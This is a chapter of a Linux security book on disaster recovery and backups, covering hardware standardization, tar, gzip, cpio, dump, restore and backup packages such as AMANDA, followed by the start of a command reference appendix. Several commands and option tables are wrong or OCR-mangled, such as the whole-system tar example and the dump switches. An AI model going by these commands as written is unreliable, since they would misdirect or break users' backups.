Even if you apply all the techniques and utilities in this book and a dozen more, you could one day face disaster: your host or network might fail. In fact, during the revision of this chapter, the Web server of one of my clients was stricken by a power supply failure that destroyed the Web server's drive. Recovering this information is critical to the company's business. Obviously, my weekend has been busy. Therefore, *Maximum Linux Security* closes with a chapter to help you prepare for this very same contingency.

# What Is Disaster Recovery?

Quite simply, disaster recovery is the act of rebounding after your data has been destroyed.

# Why You Need a Disaster Recovery-Contingency Plan

Throughout this book, we've focused chiefly on human acts of malice. However, many other threats (human and otherwise) can jeopardize your system, including

- *Force majeure*—Acts of nature (volcanic eruptions, fires, floods, earthquakes, hurricanes, and tidal waves) can wipe out entire network operation centers.
- Innocent mistakes—You or your authorized, privileged users can inadvertently destroy
  your Linux system or overwrite vital data while tooling around as root.
- Mechanical failure—In this age of inexpensive, mass-produced hardware, mechanical
  failures are common. Perfectly new hard disk drives sometimes crash, for example.
- Software bugs—You might install flawed software that damages important data.

But when you're formulating disaster recovery plans, you needn't anticipate anything in particular or anything further than a simple disaster. Whatever the cause, you should have the ability to recover immediately or soon thereafter. To cultivate this capability, you must plan ahead, even before installing Linux.

# **Steps to Take Before Building Your Linux Network**

Ideally, you'll begin your disaster planning before you build your Linux network. As you'll read in the next few sections, such early planning can substantially increase your ability to recover from a disaster in a quick and orderly fashion.

# **Hardware Standardization**

First, if you can afford it, standardize your hardware. It's true that as a hobbyist or casual user, you can rejoice that Linux will now run on nearly anything—old 80386 processors, a Sparc 1, a tire hub, and so on. However, if you're building a Linux network that will provide critical services, be more discriminating. Take these steps:

- Ensure that all network hosts have identical (or at least widely compatible) hardware that is expressly supported by Linux.
- Avoid purchasing proprietary boxes with bizarre or offbeat configurations. In particular, avoid prebuilt boxes that boast configurations that have been optimized for Microsoft Windows, plug-and-play, and so on.
- Avoid purchasing boxes with multiple onboard components such as video, sound, and
  network adapters. This is becoming increasingly difficult, but even if you are purchasing
  a board with integrated components, try to disable on-board video/networking and build
  as modular a system as possible.
- Choose PCI hardware with drivers supported out of the box (if possible). Although Linux supports a wide range of hardware, setting up kernel modules is time-consuming and isn't necessary if mainstream devices are used.
- Use hardware-based RAID 5 drive systems if necessary. Although expensive, RAID units
  can survive multiple failures before disaster occurs. Preventing data loss before it happens is the best first step in disaster recovery.

If possible, build boxes from the ground up to your own specifications. Years ago this was cost-prohibitive, but not anymore. Today, nationwide electronics firms sell bare systems (a mother-board, processor, floppy, power supply, and case) for \$100.00 to \$300.00.

#### Note

As I mentioned, beware of companies and stores offering all-in-one Windows computers. I've had to deal with several of these machines; they consist of a cheap motherboard with a single PCI slot (if that), and integrated video, networking, and so on. Unfortunately, these components were *extremely* nonstandard. In fact, the only way to reload Windows itself was to take the computer back to the store—the drivers were not offered publicly.

This same concern, however, does not apply to those of you who are interested in running Linux on iMac or G4 Cube all-in-one machines. Installing Linux on these computers is simple and all hardware configurations are supported.

This approach offers several advantages. First, if you carry standardization through to individual components, you'll narrow your field of vendors. Moreover, this ensures that you need to learn only a limited number of configuration, maintenance, and upgrade procedures. Essentially, find one configuration that you know works well and stick with it. This might cost more in the short run, but over the long haul it will save you many hassles—and a lot of money.

22

DISASTER RECOVERY

# **Software Standardization: Your Basic Config**

In Chapter 3, "Installation Issues," I made some suggestions about creating partitions and developing a consistent application set, chiefly with security in mind. These same steps—again, performed at installation time—can also greatly enhance your chances of survival.

Whether you're building one Linux box for personal use or a small Linux network, you probably have some pretty specific ideas about which functions your system(s) will serve. And with few exceptions, hosts that serve different purposes typically demand custom configurations. For example:

- Your file and print server doesn't need network news, sendmail, StarOffice, TeX, X, multimedia, and so on.
- A Web server (intranet or Internet) will mainly need Apache, Perl, PHP, C, and perhaps Java and OpenSSL.
- A Linux firewall or router box will need very few applications (outside of those useful in a security context).

If at all possible, you should try to divide your services between multiple different hosts. It's tempting for a small company to run everything from one server, but "putting all your services in one basket" might not prove to be the wisest move. The aforementioned client whose system I'm working on during this chapter did just that. A few minutes of overheating on a Friday afternoon, and suddenly the company is without e-mail, Web, or Internet access for the office. The single Linux computer handling the Internet services for the company was running Apache, Sendmail, and acting as a DHCP server. When it went offline, so did the company and client Web sites, e-mail, and a few hours later when the dhcp client leases expired, so did the rest of the office computers.

It can be appealing to have everything in one place—it certainly makes system monitoring and upgrades much easier. At the same time, it creates a machine with a big bull's-eye on the side. If you do choose to go this route, be certain that you have a backup server that is mirrored with the master server. When disaster strikes, the backup can quickly be rotated to take the failed system's place. Even if problems never occur, you'll still have to disrupt your company's entire network in order to upgrade just one service.

Before installation, try defining precisely what purpose your host is going to serve. After you know that, establish a consistent application set for it (a collection of essential tools that the host *must* have). Then, install only those tools, plus whichever scripts or programs you've written to enhance the host's functionality.

Some Linux distributions (Red Hat, SuSE) enable you to store custom configuration parameters on a floppy diskette. Underlying installation utilities can use these parameters to perform custom installations. This approach enables you to run automated installations of a consistent application set across multiple machines. To learn more, check out your distribution's installation guide, or see Red Hat's tutorial on kickstart installations at http://www.redhat.com/support/manuals/RHL-7-Manual/ref-guide/s1-kickstart2-howuse.html.

#### Note

Also, choose one Linux distribution, employ it network-wide, learn it well, and stick with it.

After you finish your installation, perform the following procedures:

- Install Tripwire to preserve a snapshot of your file system and digital fingerprints of all your files. You'll find step-by-step instructions to do just this in Chapter 7, "Malicious Code."
- If you use a package manager system (such as rpm), consider backing up its history. This offers a reliable index of which applications you've installed, their version numbers, and, in certain cases, their cryptographic hashes.
- Perform a full backup to removable media.
- Verify that your removable media backup actually wrote a clean image.

Depending on the purposes of the machine, you might want to remove the hard disk drive, insert another, and perform an identical installation. After you're done, label the original hard disk drive as a backup and put it away. This might initially seem like a silly idea, but it isn't. Consider this scenario: Suppose that the host in question is an intranet Web server that houses a static knowledge base for your support personnel. If that hard disk drive fails or its data is corrupted, you need to recover quickly. If you followed the preceding steps, you can just swap the hard disk drives and you're good to go. If you keep the backup drives off-site, all the better. This is a very down-and-dirty method of instant recovery. When you're faced with angry users who can't print, FTP, or access a Web knowledge base, you need to restore at least minimal services immediately. (I actually have several drives expressly for this purpose, one duplicate for every box in the house.) True, this method is insufficient on multiuser hosts where files change often, but for basic service restoration, it's a lifesaver.

22

DISASTER RECOVERY

For example, a close friend of mine was lucky enough to land a job right out of school managing a general-service academic computing lab at a southern California university. Students from all departments were allowed access during normal business hours.

In environments like that, where just anyone can walk in and use a machine, hosts are thrashed on a daily basis. At first, my friend was very frustrated because even though the lab had purchased Ghost, the lab's hardware wasn't consistent. Therefore, Ghost often didn't work and my friend had to zero in on machine-specific problems.

#### Note

Ghost, by Symantec, is hard drive imaging software often used in large rollouts. It takes a snapshot of a single PC's hard drive and enables you to duplicate that image across multiple hosts. If you're managing more than just a few PCs, Ghost can save you many hours of work. Check it out at http://www.ghost.com/.

Finally, it was time for a lab-wide upgrade, so I suggested that he write a proposal for consistent hardware *and* additional disk drives. He got lucky, and the faculty approved the purchases. Several months down the line, he had enough free time to study network programming. Whenever a machine failed, he simply removed the disk drive, inserted an exact copy, and later performed a reformat/reinstall on the downed disk using a spare workstation with an identical configuration.

#### NOTE

For this approach, you should get slide-in hard disk drive carriages or use external SCSI drives. This way, your hot-swap takes only seconds.

#### TIP

An even more secure means of providing an instant recovery is to burn your critical static data to a CD-ROM or DVD-ROM. Although these do not make good media for full-time serving, you can quickly bring a crashed machine back from the dead by performing a basic Linux installation, and then mounting the CD/DVD in place of the missing filesystem. Depending on your needs (static intranet site, and so on), it's possible to have a server that can boot from a floppy, mount a CD-ROM, and start serving without needing a hard disk at all.

# **Choosing Your Backup Tools**

If you took all the preceding steps—standardizing your hardware and software, defining specific configurations for specific hosts, and making duplicate hard disk drives—your choice of backup tools can be more flexible. But *flexible* doesn't mean *eclectic*.

When you're choosing backup devices, stick to the basics: traditional tape, optical disks, CD-ROMs, Zip drives, floppies, and so on. Resist the temptation to purchase that new Bizarro Disk Drive that offers 167.9MB backups on 3.12" cartridges, from an overseas firm that accepts payment only via the Cayman Islands. You want a backup technology that won't fold up and disappear tomorrow.

Linux supports a wide range of traditional backup devices, including

- Any SCSI tape drive (including DAT)
- · Iomega DITTO Dash tape systems
- Many CD-ROM writers (Grundig, JVC, Mitsubishi, Phillips, Ricoh, Sanyo, and so on)
- Optical drives (Magneto, Bernoulli, SyQuest, and so on)
- · Parallel and SCSI Iomega Zip drives
- QIC tape drives (02, 40/80, 3010/3020, etc), including the old Colorado 120, 250, and Jumbo series (which generally connect to a floppy controller)
- · Standard ATAPI tape drives

To some degree, your choice will be influenced by the *type* of backups your perform. (We'll discuss backup strategies later in the chapter.) Certainly, if you intend to perform full backups routinely, you should opt for storage media that can handle 2GB or more, such as DAT or optical disks, perhaps. This way, you can back up to a single unit rather than splitting your backup across several tapes or CDs.

#### NOTE

Whenever possible, try to limit your backups to a single unit, for three reasons. First, if you lose one of the tapes, you're in trouble—it's easier to keep track of one tape than two. Second, performing a backup increases the chance of write or recovery errors. And finally, a backup requires that you stay close by so that you can physically replace a full tape with a new one. This precludes you from performing backups without human intervention.

If you have the funds, I recommend DAT tapes, which are small, fast, and reliable, and hold a lot of data (typically 2–20GB).

22

DISASTER RECOVERY

# Simple Archiving: tarring and Zipping Your Files and Directories

Sometimes, for small jobs, you needn't necessarily use automated backup systems at all. For quick-and-dirty backups of files, individual directories, or directory trees, use tar and gzip.

# Creating a tar Archive

You can use tar to package entire directory structures for later use. Linux developers commonly employ this technique to distribute their software. Here's why: Linux programs usually consist of many files spread across several directories (especially in source distributions). To get these directory structures from their hard disk to your own, use tar.

tar takes a given directory structure, and all the files in it, and packages them into a single file with a .tar extension, sometimes called a *tarball* or *tarfile*. Such files can later be unpacked, and all the files and directories expand to their original locations.

For example, suppose that you had a Web site in /var/http/ourcompany.net and you wanted to archive it. You could do this:

```
cd /var/http/ourcompany.net
tar cvf ourcompany.net.tar *
```

This would produce a file containing the /var/http/ourcompany.net directory structure and all the files in it. Or perhaps you want to archive everything on the disk under /. To do so, you could enter this command:

```
tar cvf / > whole.system.tar
```

In this example, tar uses the root directory as the starting point in making the tar archive whole\_system.tar. This is generally not recommended because the file would be inordinately large.

tar supports many command-line options, summarized in Table 22.1.

 TABLE 22.1
 Selected tar Command-Line Switches

| Switch               | Result                                                                          |
|----------------------|---------------------------------------------------------------------------------|
| c archive-file files | Tells tar to create a tar archive file from the specified files or directories. |
| f archive-filename   | Tells tar to use the specified archive-filename to pack or unpack files.        |

 TABLE 22.1
 Continued

| Switch     | Result                                                                                                    |
|------------|----------------------------------------------------------------------------------------------------|
| F filename | Tells tar to take additional archive parameters from the specified filename.                                                                                                    |
| m          | Tells tar to ignore the original creation dates of the files and instead to update them to the current time.                                                                                                    |
| 0          | Tells tar to change the ownership of the extracted files to the UID of the current user. (This is the opposite of the p switch.)                                                                                                    |
| p          | Tells tar to preserve original permissions on all files in the archive.                                                                                                    |
| q          | Tells tar to quit after the archive has been unpacked.                                                                                                    |
| V          | Tells tar to generate verbose output. Thus, when you tar or untar a package, tar prints all directories and files packed or unpacked. When you're working with very large archives, consider redirecting this information to an output file for later perusal. |
| W          | Tells tar to request confirmation for its actions. This is useful when you think that you might overwrite data while creating a tar archive.                                                                                                    |
| z          | Tells tar to process the archive through gzip/gunzip. This eliminates the need to use gzip or gunzip separately.                                                                                                    |

# Compressing Your tar Archive with gzip

After compiling a tarball, you should compress it to save storage space. To do so, use gzip like this:

gzip ourcompany.net.tar

This will produce a compressed file, the kind you so often see on software distribution sites, named ourcompany.net.tar.gz. To later unravel this file, you must first unzip it before you can un-tar it. To do so, use gunzip like this:

gunzip ourcompany.tar.gz

gzip and gunzip support several command-line switches with which you can control how your files are zipped or unzipped. Table 22.2 summarizes these switches.

 TABLE 22.2
 Selected gunzip Command-Line Options

| Option   | Purpose                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| 1        | Optimizes compression for speed. This results in larger files that uncompress more quickly.                                             |
| 9        | Optimizes compression for size. This results in small files that take longer to gunzip.                                                 |
| С        | Tells gunzip to preserve the original files but simply display the results.                                                             |
| d        | Used to decompress files. For example, gunzip -d Ftptool4.6bin.tar.gz.                                                                  |
| h        | Use this to get quick help with gunzip. (gunzip -h calls the usage summary.)                                                            |
| 1        | Use this to see a test run. This is where gunzip does not actually unzip the files. Instead, it shows you the contents of the zip file. |
| N        | Preserves the original timestamp and filenames.                                                                                         |
| n        | Use this when you want gunzip to ignore the original timestamps. Timestamps will be set to the current time.                            |
| q        | This is for seasoned zippers only! It tells gunzip to suppress any warning messages.                                                    |
| r        | Tells gunzip to operate recursively on directories.                                                                                     |
| S suffix | Imposes the specified suffix on compressed files.                                                                                       |
| V        | Forces verbose messages.                                                                                                    |

#### TIP

Recent versions of tar will work directly with gzip to cut down the number of steps needed to make and compress an archive, or to reverse the process. To create an archive and then gzip it automatically, use tar zcf tarball.tar.gz item(s)-to-archive. To decompress and unarchive the tarball, just use tar zxf tarball.tar.gz.

# **kArchiver**

An alternative method of handling archive files is to use a graphical utility such as kArchiver, which is included in the KDE distribution. kArchiver works much like the popular tools StuffIt and WinZip on Mac OS and Windows, respectively. Shown in Figure 22.1, kArchiver lets you point and click through your gzipped tarballs.

After invoking kArchiver from the command line or from your desktop environment, you can use the File menu to open existing archives or create a new archive. The Edit menu works with the contents of an archive by extracting, viewing, or deleting files from the archive.



22

DISASTER RECOVERY

FIGURE 22.1 kArchiver offers a GUI to the tedium of using tar and gzip.

All that without touching the keyboard. Personally, I find the command line a much faster means of creating and working with files, but the graphic utility is available for those who need it.

You can download the latest version of kArchiver from http://perso.wanadoo.fr/coquelle/karchiveur\_en.shtml, but it is likely included with your KDE distribution.

# cpio: Another File Archive Tool

cpio (copy in, copy out) creates archives of your files and directories for storage or transport. To use cpio for basic backups, issue this command:

#### ls / | cpio -o > [device]

Here's what this command does:

- It gets a directory listing.
- That listing is piped to cpio.
- cpio copies that information to standard output.
- Standard output is redirected to [device].

cpio accepts several command-line options that control the data flow and how that data is written. Some of the more critical options are summarized in Table 22.3.

 TABLE 22.3
 Selected cpio Command-Line Options

| cpio Option      | Purpose                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| - d              | Instructs cpio to create directories within the archive, or in extracting an archive, as needed.                                                                                                    |
| -E [source-file] | Instructs cpio to get filenames for inclusion in the archive from a source file. That source file should contain one filename per line.                                                                                                    |
| -f [pattern]     | Notifies cpio that you will supply a pattern and that any files matching that pattern should <i>not</i> be copied.                                                                                                    |
| -i               | Instructs cpio to copy files from standard input. This is used when you're extracting files from a cpio archive.                                                                                                    |
| -L               | Instructs cpio to follow symbolic links to get the files associated with those links. This option must be set at backup time. Otherwise, by default, cpio will not follow symbolic links.                                                          |
| -0               | Instructs cpio to copy files from standard output. Files are also copied to standard out.                                                                                                    |
| -r               | Instructs cpio to interactively query if you want to change filenames. In other words, if you want to rename files being copied. This is useful when you're unpacking an archive that might conceivably have filenames that already exist locally. |

Some folks prefer cpio to tar. Either way, cpio offers a huge number of options. Check the manual page for more information.

# **Creating a Hot Archive Site**

Another approach you can take in addition to duplicate hard disk drives, tarred archives, and full and incremental backups (discussed later) is to create a "hot" host for quick-and-dirty archiving.

This is typically another Linux host on the Internet (or your LAN segment) with massive storage capacity. Using a combination of at, tar, gzip, ssh, and Expect, you can create a nightly process that packages directory structures, connects to the hot host, creates a new directory (usually named by date), and securely transfers the archive.

I use a system like this for my personal files, chiefly because when I write books like this one, I install and reinstall multiple operating systems or versions twenty times or more. For example, while writing this book, I alternated between OpenLinux, Red Hat, and Debian to verify

that the examples worked on all distributions equally well. With that much switching around, I ran a high risk of data loss.

Although a hot host doesn't offer the same guarantees as real backups, it does place your archived data close at hand. In an emergency, it's nice to know that your files are just an FTP or ssh session away.

If you'd like to create a network archive site for one of your machines, you can do so very easily if you have the ncftp package installed on your computer. The ncftpget command offers several command-line options that, when used together, can create an incremental backup system between your backup storage machine and server.

The -u and -p command-line switches should be obvious, but it is the -R that does the real work. This tells ncftpget to recursively copy all the files and directories in the source directory. By default, ncftpget will not fetch files from the remote site that are identical to the local copies. This means that the backup will fetch only the files it needs to get. The first time it is run, all files will be copied. Subsequent executions will copy only what is necessary.

#### Note

The only real drawback to this approach is that the file backup will include older files as well. If a file is deleted from the primary server, it won't be deleted from the backup.

# **Types of Backups and Backup Strategies**

Two primary backup types exist:

- · Incremental backups
- Full backups

*Incremental backups* back up only those files that have changed since the last full backup. *Full backups* back up everything on the hard disk drive. One tool that can automatically determine when and how to perform incremental or full backups is dump.

# dump: A Tool for Scheduling Backups

dump is a backup utility for scheduling full or incremental backups. As described on the dump manual page:

dump examines files on a file system and determines which files need to be backed up. These files are copied to the given disk, tape or other storage medium for safe keeping... A dump that is larger than the output medium is broken into multiple volumes.

22

RECOVERY

Initially, you must tell dump what file system you'd like to back up, like this:

/sbin/dump Ouf /dev/nrst1 /dev/hda2

Here's what the command does:

- It initializes dump (/sbin/dump)
- It specifies a full backup (0, see dump levels in Table 22.4)
- It directs the dump to a particular device (/dev/nrstl)
- It specifies what to dump (/dev/hda2)

In this case, the preceding command specifies that dump should back up the second partition on your first hard disk drive. dump will then perform the backup and record its actions in /etc/dumpdates:

From that point on, dump has a reference of the date and type of backup it performed on the specified file system (in this case, /dev/hda2). From this record, dump can determine when future backups should be performed and whether they will be full or incremental. (See the dump levels options in Table 22.4.)

dump takes several command-line options. These are summarized in Table 22.4.

 TABLE 22.4
 Selected dump Command-Line Options

| Option           | Purpose                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| 0-9 (dump level) | This option (the dump level) tells dump what level of backup it should perform. Level 0 is a complete backup of all files. Beyond that, every level (2 through 9) is incremental <i>relative to the last backup</i> . Hence, Level 1 is incremental to the last complete backup, Level 2 is incremental to the last Level 1 backup, and so on. Depending on your needs, you can set varying levels on a daily, weekly, or monthly basis. For example, you could do a full weekly rotation of 0,1,1,1,1,1, in which on Monday a full backup is done, and on every other day (until Sunday) a Level 1 incremental backup is done. |
| b [blocksize]    | Use the b option to specify the number of kilobytes per dump record.                                                                                                    |
| B [size]         | Use the B option to specify a particular byte count to be backed up on the target volume.                                                                                                    |
| d [tape-density] | Use the d option to specify an alternative tape density.                                                                                                    |
| f [file/device]  | Use the f option to specify where dump should dump the backup.                                                                                                    |

CHAPTER 22

22

 TABLE 22.4
 Continued

| Option   | Purpose                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| T [date] | Use the T option to specify a date on which to start a backup. (This overrides any date setting in /etc/dumpdates.) |
| W        | Use the w option to obtain a list of file systems that need to be dumped.                                           |
| W        | Use the W option to obtain statistics on which file systems were most recently dumped.                              |

You can also specify that data should be compressed during backup. For example, to create a full backup of /home, compress it, and send it to a tape device, try this:

dump Ounf - /home | gzip -c > /dev/nrst1/users.gz

#### **C**AUTION

Use compression with care and only if you know that your backup media and system are reliable. If you pipe data through a compression utility and any of the transferred bytes are damaged, the entire backup will be useless. That is, when you try to unzip it, gunzip will exit on error. If you're suspicious about your backup tape system, do raw backups instead. That way, even if several files are corrupted during the transfer, you'll still be able to access other files that weren't corrupted.

When you're using dump, be careful about specifying the dump's destination. In particular, be careful not to overwrite a local file system inadvertently, dump doesn't do much investigation on your destination device; it simply dumps the specified file system to it. Table 22.5 lists some possible backup target devices.

**TABLE 22.5** Some Possible Backup Target Devices

| Name         | Device                                     |
|--------------|--------------------------------------------|
| /dev/cdrom   | CD-ROM drive (possibly a WORM/rewriteable) |
| /dev/fd0     | Floppy disk drive                          |
| /dev/mnt0    | BPI tape drive (9 track)                   |
| /dev/nrst0/1 | SCSI tape drive                            |
| /dev/nftape  | QIC tape (using ftape)                     |
| /dev/sd2x    | Optical disk drive (or other SCSI drive)   |
| /dev/nst0    | SCSI tape drive                            |
| /dev/tape    | SCSI tape drive                            |

Although dump can automatically sense the tape's end on some tape drives, on others it can't. In those instances (primarily when dealing with small cartridge drives), you must specify a size. *Ensure that you provide accurate size parameters*. If you don't, dump might shred your backup.

## restore: Restoring Backups Made with dump

To restore backups made with dump, use the restore utility. As described on the restore manual page:

The restore command performs the inverse function of dump(8). A full backup of a file system may be restored and subsequent incremental backups layered on top of it. Single files and directory subtrees may be restored from full or partial backups.

Command syntax varies, depending on what you want to do. A simple restore command would be this:

restore rf /dev/rst8

This command instructs restore to restore (r) the file system (f) on /dev/rst8 into the current directory hierarchy. restore offers many, many options, and you should probably use it in interactive mode at first. This will allow you to familiarize yourself with its operation. To use restore in interactive mode, issue the command restore i.

Table 22.6 summarizes some of the important restore command-line options.

 TABLE 22.6
 Selected restore Command-Line Options

| Option          | Purpose                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| С               | Specifies that restore should compare the backup's contents with files on the hard disk drive. This is one way to verify that a backup wrote properly. |
| D [filesystem]  | Use this to specify which file system restore should compare (used with the C option).                                                                 |
| f [file/device] | Use this to specify a file or device other than the default for restore to work with.                                                                  |
| h               | Use this to specify that restore should restore only the directory tree itself, not the files it contains.                                             |
| i               | Use this to call restore in interactive mode. Consider doing so the first few times you use restore. This will familiarize you with its operation.     |
| N               | Use this to specify that restore should simply report the filename but not actually restore the files contained in the specified archive.              |

| Option      | Purpose                                                                                                    |  |  |
|-------------|----------------------------------------------------------------------------------------------------|--|--|
| r           | Specifies that restore should restore the specified file system. (Note: You need to create the new file system locally, create a clean top-level directory for it, and have that as your working directory when you begin the restore procedure.) |  |  |
| R           | Specifies that restore should use the specified tape during the restore process.                                                                                                    |  |  |
| s [number]  | Use this to specify a particular file to restore on a tape that stores multiple files.                                                                                                    |  |  |
| T [tempdir] | Use this to specify what directory restore should use as a temp directory during operation.                                                                                                    |  |  |
| V           | Use this to request verbose output.                                                                                                    |  |  |
| у           | Use this to silence restore's request for verification when it encounters an error.                                                                                                    |  |  |

# **Backup Packages**

Still another route is to use one of the specialized backup software packages out there. These range from simple (front ends to standard Linux backup utilities) to complex (totally autonomous, automated backup systems):

- KDat
- Karsten Ballüders' KBackup
- Enhanced Software Technologies' BRU (Backup and Restore Utility)
- AMANDA

# **KDat**

Required: C, QT, KDE 1.0

**Config Files:** None **Security History:** None

Notes: None

If you're running a Linux machine with a distribution of KDE, chances are it also has a copy of KDat on it (as part of the kdeadmin package). KDat provides a graphical interface to the backup process and offers support for DAT and floppy-based tape units.

**22** 

DISASTER RECOVERY

Additionally, KDat boasts the capability to selectively back up files, view files that are in existing archives, and create backup profiles for commonly used backups. Unfortunately, it lacks the capability to schedule backups for unattended operation.

If you're interested in using KDat, download it from http://sunsite.dk/qweb/kdat/.

# **KBackup** (from Karsten)

Required: C, dialog, awk

Config Files: See documentation

**Security History:** None

KBackup uses either tar or afio for archives and offers a dialog-based front end. It works with most tape drives supported by Linux, as well as DAT, Iomega Zip drives, QIC devices, optical drives, floppies, and removable hard disk drives.

Ballüders put much thought into KBackup and worked in several useful features. For one, KBackup uses double-buffering to prevent incessant starting and stopping of the tape. This definitely cuts down on errors and tape stretch. Finally, KBackup automatically detects tape size. Get it at http://www.phy.hw.ac.uk/~karsten/KBackup.html.

# **Enhanced Software Technologies' BRU**

Required: C

Config Files: None

**Security History:** BRU does have a significant security history—a minor problem, really. In November 1997, it was discovered that /usr/local/lib/bru unpacked with permissions 777 instead of 1777. Reportedly, at that time BRU actually needed 777, but EST's programming staff quickly fixed that. In the unlikely event that you have an old version (check perms on /usr/local/lib/bru), upgrade.

Notes: None

BRU does not use tar, cpio, dump, or volcopy, but it interfaces well with most backup devices supported by Linux. BRU supports both full and incremental backups, and most importantly, it verifies files (via checksums) as they are written, thus reducing the likelihood that damaged data is written without warning.

Furthermore, BRU sports some dramatic performance advantages over traditional backup utilities, particularly if your backup device supports random seeking. Other features include

- File overwrite protection
- File state storage and comparison
- Sanity checks on device names, sizes, and so on

Finally, BRU has a very attractive X interface that makes it as easy to use as Microsoft Backup. Get BRU at http://www.estinc.com/. A Pro version is also available for automating backups on your entire network.

# AMANDA (the Advanced Maryland Automatic Network Disk Archiver)

AMANDA (from the University of Maryland) provides automated disk archiving and backup.

Required: C

Config Files: /etc/amanda/amanda.conf

**Security History:** The AMANDA package does have a significant security history. In January 1998, researchers reported two vulnerabilities. In one, remote users could access local index servers (see the following discussion). The second vulnerability allowed local users to access any partition. These vulnerabilities have been eliminated as of the AMANDA 2.4.0b5 release. If you have an earlier version, upgrade.

Notes: None

The AMANDA FAQ explains that AMANDA...

...allows the administrator of a LAN to set up single master backup server to back up multiple hosts to a single large capacity tape drive. AMANDA uses native dump facilities and can back up a large number of workstations running multiple versions of Unix efficiently.

AMANDA uses dump and restore, actually, but it's far more than a simple front end. It provides scheduled backups and dynamically adjusts backup schedules. Moreover, AMANDA checks for common errors, performs parallel backups, zips archives (at your request), and supports Kerberos-encrypted dumps.

You control AMANDA using five different commands:

- amadmin—The administrative interface to control AMANDA backups.
- amcheck—Verifies that all systems are go for a backup session. It ensures that drives are
  ready, that media's been inserted, and that backup media has sufficient free space to perform the backup.
- amcleanup—Runs cleanup processes after a failure. When a failure occurs, amcleanup sends you notification by mail and cleans up databases.
- amdump—Backs up all disks in an AMANDA configuration. amdump reads /etc/AMANDA/config and backs up each disk specified there.
- amrestore—Extracts files from an AMANDA tape.

22

RECOVERY

AMANDA is a great solution if you have multiple machines. In fact, coupled with Samba, AMANDA can even back up Windows computers on your network. If you're working with a fairly recent Linux distribution, you might well have AMANDA. If you don't, get it at http://www.amanda.org/.

# **Odds and Ends**

Finally, here are some rules to remember about backups:

- After each backup, verify that your backup program actually wrote the data correctly. Try
  accessing random portions of the tape rather than simply reading the headers, just to
  make sure.
- Don't cut corners on your backup media. Cheap or old backup media can lead to poorly written data.
- If anything at all unusual happens during backup, be highly suspicious and consider starting again with another tape or other media. Even little glitches can sometimes render a backup useless.
- Make full backups of your personal system every two weeks, and at least every week on critical systems.
- Meticulously label your tapes. Ensure that at the bare minimum you mark them with a
  description of the contents and the date of the backup.
- Store at least one full set of backups offsite in a safe, dry, cool location free from magnetic fields, electrical charges, and so forth. Consider getting a fire safe.
- Prioritize backups. It makes no sense to backup system files before critical data. Always backup information that is not recoverable before data that can be re-created without the original source material.
- Remember that the best disaster recovery is to do everything possible to not need disaster recovery. Employing a RAID level 5 system for your important information will go a long way toward making a secure and stable system.
- Network backups are becoming a reality with today's high-speed access. If you can
  afford to backup via the Internet to an offsite storage facility, do it. Tapes have a very
  high failure rate; backing up to a remote RAID system is optimal.
- Test your backups! If the media you've stored your critical data on does not work, your backup is useless!

# **Summary**

Backups are *extremely* important, not only in a disaster recovery context, but in a security context. If you operate a multiuser system, you simply *must* make backups. In a pinch, they offer an index against which to measure your current file system and possibly detect suspicious changes. If you haven't yet backed up your Linux system, cop yourself some peace of mind and do it now.

**22** 

DISASTER RECOVERY

# **Appendixes**

# PART

# IN THIS PART

- A Linux Security Command Reference 687
- B Linux Security Index—Past Linux Security Issues 723
- C Other Useful Linux Security Utilities/ Applications 741
- D Linux/Unix Security Tools 767
- E Glossary 797

# **Linux Security Command Reference**

**APPENDIX** 



This command reference provides summaries of Linux commands, files, and add-on utilities commonly used in security or system administration. Use these summaries to familiarize yourself with well-known commands, how they relate to security, how they're used, what other resources they're related to, and where they're discussed elsewhere in this book.

Entries consist of two parts:

- **Description**—A brief explanation of what the command, tool, or file does.
- Security Relevance—How the command, tool, or file relates to security.

Most commands are cross-referenced against related commands in this appendix.

#### .htaccess

**Description:** The htpasswd access file.

**Security Relevance:** When you're using the htpasswd system to password-protect Web pages, you specify your access rules in .htaccess. This plain-text file contains the password file's location, authorization method, post method, and valid usernames. Here's a stripped-down example:

AuthUserFile /var/http/samshacker.net/.htpasswd AuthGroupFile /dev/null AuthName Security server at samshacker.net AuthType Basic

<Limit GET POST>
require user gnss
</Limit>

The Web server consults the .htaccess file for all client requests pertaining to the password-protected directory. For more information, see Chapter 14, "Web Server Security," .htpasswd and htpasswd in this appendix, or the htpasswd manual page.

# .htpasswd

**Description:** The htpasswd password database.

**Security Relevance:** httpasswd provides a means of password-protecting Web directories. The httpasswd program stores user passwords in a plain text file called .httpasswd. Here's a typical .httpasswd entry:

samshack:483Gm.F3dgpcA

The password remains encrypted. The Web server consults .htpasswd for all client requests pertaining to the password-protected directory. For more information, see Chapter 14, "Web Server Security," .htaccess and htpasswd in this appendix, or the htpasswd manual page).

# ACUA (An Add-On)

**Description:** A system administration automation system.

**Security Relevance:** ACUA is a system administration tool that automates many common tasks, such as triggering automatic account lockout, kicking out idle users, and so on. ACUA also enhances access control, allowing you to control user access through time restrictions, CPU usage restrictions, and much more. Learn more in Chapter 4, "Basic Linux System Administration."

#### amadmin

**Description:** Administrative interface to control amanda backups.

Security Relevance: Use amadmin to configure the amanda backup system. For more information, please see Chapter 22, "Disaster Recovery," amanda, amcheck, and amcleanup in this appendix, the amadmin manual page, or

http://www.cs.umd.edu/projects/amanda/amanda.html.

#### amanda

**Description:** Advanced Maryland automatic network disk archiver.

**Security Relevance:** amanda (from the University of Maryland) provides automated disk archiving and backup. Its utility cannot be overstated. Using amanda, you can use a single LAN host to back up multiple hosts to a single large-capacity tape drive. Learn more in Chapter 22, "Disaster Recovery," amadmin, amcheck, and amcleanup in this appendix, the amanda manual page, or http://www.cs.umd.edu/projects/amanda/amanda.html.

#### amcheck

**Description:** Amanda prerun self-check.

